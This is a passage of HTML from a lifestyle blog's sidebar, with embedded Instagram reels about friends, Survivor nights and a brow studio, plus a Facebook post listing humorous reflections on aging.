			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Xu22iBMubA4Q7kNvwGcQwYj&amp;_nc_oc=Adn4jGAFQ1JvS5o0Ea_uKYQoQ57w0q2iUiBIGYA8_NfUXoGZtC8A3NQij9QigCHycPs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afo5_87s2hLy0iH5cTXXTjT0KB9oKdKcC-gS8G6BPW-J1g&amp;oe=69784625&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Xu22iBMubA4Q7kNvwGcQwYj&amp;_nc_oc=Adn4jGAFQ1JvS5o0Ea_uKYQoQ57w0q2iUiBIGYA8_NfUXoGZtC8A3NQij9QigCHycPs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afo5_87s2hLy0iH5cTXXTjT0KB9oKdKcC-gS8G6BPW-J1g&amp;oe=69784625&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Xu22iBMubA4Q7kNvwGcQwYj&amp;_nc_oc=Adn4jGAFQ1JvS5o0Ea_uKYQoQ57w0q2iUiBIGYA8_NfUXoGZtC8A3NQij9QigCHycPs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afo5_87s2hLy0iH5cTXXTjT0KB9oKdKcC-gS8G6BPW-J1g&amp;oe=69784625&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Xu22iBMubA4Q7kNvwGcQwYj&amp;_nc_oc=Adn4jGAFQ1JvS5o0Ea_uKYQoQ57w0q2iUiBIGYA8_NfUXoGZtC8A3NQij9QigCHycPs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afo5_87s2hLy0iH5cTXXTjT0KB9oKdKcC-gS8G6BPW-J1g&amp;oe=69784625&quot;}">
			<span class="sbi-screenreader">For 48 of 49 seasons, we’ve “survived” love, loss,</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="For 48 of 49 seasons, we’ve “survived” love, loss, heartbreak, and joy through sacred get-togethers and low stakes wagering on @survivorcbs contestants. You’d have to dig deep to find a better tribe! ❤️

#survivor #allstars #longhaul #girlfriends #togetherweshine #gfs" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18085514321023714" data-date="1766001579">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSYIe-_kuR4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&#038;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=QfWg41f6oH0jbit4e5BTlg&#038;oh=00_Afq0NWwWNPmloLGY-L4PGRX2SVRC9gYN6VZ5QvLlwC1fWQ&#038;oe=69783776"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afq0NWwWNPmloLGY-L4PGRX2SVRC9gYN6VZ5QvLlwC1fWQ&amp;oe=69783776&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afq0NWwWNPmloLGY-L4PGRX2SVRC9gYN6VZ5QvLlwC1fWQ&amp;oe=69783776&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afq0NWwWNPmloLGY-L4PGRX2SVRC9gYN6VZ5QvLlwC1fWQ&amp;oe=69783776&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afq0NWwWNPmloLGY-L4PGRX2SVRC9gYN6VZ5QvLlwC1fWQ&amp;oe=69783776&quot;}">
			<span class="sbi-screenreader">These are a few of my favourite things!

#annual #</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are a few of my favourite things!

#annual #girlsgolf #giftexchange #games #gifts #laughs #love #christmas #shenanigans" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17844071598634041" data-date="1765656210">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSN109Tkn9H/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&#038;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=QfWg41f6oH0jbit4e5BTlg&#038;oh=00_Afq5-JfhGbQRpQV3C-uRNkYQdH6iKVy1DdciW4UyeXiobg&#038;oe=697838B4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&amp;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afq5-JfhGbQRpQV3C-uRNkYQdH6iKVy1DdciW4UyeXiobg&amp;oe=697838B4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&amp;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afq5-JfhGbQRpQV3C-uRNkYQdH6iKVy1DdciW4UyeXiobg&amp;oe=697838B4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&amp;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afq5-JfhGbQRpQV3C-uRNkYQdH6iKVy1DdciW4UyeXiobg&amp;oe=697838B4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&amp;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_Afq5-JfhGbQRpQV3C-uRNkYQdH6iKVy1DdciW4UyeXiobg&amp;oe=697838B4&quot;}">
			<span class="sbi-screenreader">Visit sisters Mehak And Khush at their warm and in</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Visit sisters Mehak And Khush at their warm and inviting studio @beautifulbrowsboutique on 17th Ave SW. Our brows have never looked better! Cheers to the sisterhood! 👯‍♀️👯‍♀️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sangriasistersblog/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844071598634041&quot;:{&quot;id&quot;:&quot;598733041_1351033969828761_643856089506572870_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18085514321023714&quot;:{&quot;id&quot;:&quot;584405143_3271892256310697_7844681457755404265_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387625627182351&quot;:{&quot;id&quot;:&quot;602720543_836052689166113_5291829463171923572_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18060483629293737&quot;:{&quot;id&quot;:&quot;600864827_1443079960485704_3261648225894389468_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854563783548512&quot;:{&quot;id&quot;:&quot;604416977_879438544667434_978691831542968263_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17936073678135089&quot;:{&quot;id&quot;:&quot;607107339_714529268081633_65108727884235301_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18105163168675021&quot;:{&quot;id&quot;:&quot;590429819_18542685586017575_7018270176099264002_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17994280505732258&quot;:{&quot;id&quot;:&quot;608853695_881361054386714_8084780023896047854_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854400379563397&quot;:{&quot;id&quot;:&quot;618046847_18545175235017575_9045359423885423174_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_261029947384580_1673982720244206" class="cff-item cff-photo-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 7 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=NfJAVcV0oEb7bwtn_Wm0Tw&#038;_nc_tpa=Q5bMBQEdq5IH5PIqtS-AqkMJQc5Fq8xp4IRBw50iGOlh736jMayG2NZ4pyyInj-qiMUJkmPcHK2zbWAhbQ&#038;oh=00_AfroEIi-yYXbFkn9whm78HnV3pn-Cog8jXK1S7DK78qyQA&#038;oe=69788D9D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=NfJAVcV0oEb7bwtn_Wm0Tw&#038;_nc_tpa=Q5bMBQEdq5IH5PIqtS-AqkMJQc5Fq8xp4IRBw50iGOlh736jMayG2NZ4pyyInj-qiMUJkmPcHK2zbWAhbQ&#038;oh=00_AfroEIi-yYXbFkn9whm78HnV3pn-Cog8jXK1S7DK78qyQA&#038;oe=69788D9D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		IT IS WHAT IT IS ✨<img class="cff-linebreak" /><img class="cff-linebreak" />🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).<img class="cff-linebreak" /><img class="cff-linebreak" />🚘 My behind-the-wheel night vision blurred in the blinker of an eye.<img class="cff-linebreak" /><img class="cff-linebreak" />💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.<img class="cff-linebreak" /><img class="cff-linebreak" />🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.<img class="cff-linebreak" /><img class="cff-linebreak" />🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.<img class="cff-linebreak" /><img class="cff-linebreak" />🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.<img class="cff-linebreak" /><img class="cff-linebreak" />🍐🍐 My boobs chatter when I’m cold.<img class="cff-linebreak" /><img class="cff-linebreak" />BUT…<img class="cff-linebreak" /><img class="cff-linebreak" />🐻 I’m softer with people now. Less edge, more cushion.<img class="cff-linebreak" /><img class="cff-linebreak" />👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.<img class="cff-linebreak" /><img class="cff-linebreak" />🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.<img class="cff-linebreak" /><img class="cff-linebreak" />🆘 I ask for help without apologizing.<img class="cff-linebreak" /><img class="cff-linebreak" />🎮 I have more control over my reactions (if not my bladder).<img class="cff-linebreak" /><img class="cff-linebreak" />🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.<img class="cff-linebreak" /><img class="cff-linebreak" />💪 I’m mentally and emotionally stronger than ever before.<img class="cff-linebreak" /><img class="cff-linebreak" />🆓 I expect nothing and appreciate everything. It’s wildly freeing.<img class="cff-linebreak" /><img class="cff-linebreak" />👜 I empathize with those carrying invisible loads in visible handbags.<img class="cff-linebreak" /><img class="cff-linebreak" />🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.<img class="cff-linebreak" /><img class="cff-linebreak" />It’s all good!<img class="cff-linebreak" /><img class="cff-linebreak" />It is what it is! ✨<img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://sangriasisters.ca/it-is-what-it-is/" rel='nofollow noopener noreferrer'>sangriasisters.ca/it-is-what-it-is/</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3&#038;title=%09%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%2